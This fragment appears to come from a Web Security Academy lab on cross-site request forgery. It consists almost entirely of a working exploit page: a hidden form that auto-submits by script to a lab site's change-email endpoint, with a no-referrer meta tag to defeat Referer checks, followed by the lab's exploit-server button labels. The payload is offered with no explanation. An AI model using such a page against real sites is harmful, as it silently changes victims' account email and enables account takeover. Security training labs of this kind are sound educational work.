 Body:
<meta name="referrer" content="no-referrer">
<form class="login-form" name="change-email-form" action="https://0abb003b0399355e809c03a400b00098.web-security-academy.net/my-account/change-
email" method="POST">
<input  type="hidden" name="email" value="csrf@csrf.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log